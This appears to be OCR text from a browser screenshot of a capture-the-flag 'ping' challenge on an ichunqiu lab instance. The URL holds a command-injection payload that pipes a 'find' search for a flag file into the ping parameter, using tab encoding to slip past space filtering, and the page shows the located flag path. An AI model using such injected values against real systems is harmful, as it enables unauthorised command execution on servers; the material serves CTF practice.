 PING
不安全 | eci-2zeiw8p0axfdgcruz0gy.cloudeci1.ichunqiu.com/index.php?url=127.0.0.1|find%09/%09-name%09fla?????
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
ping
IP: ping
Result:/etc/.findflag/flag.txt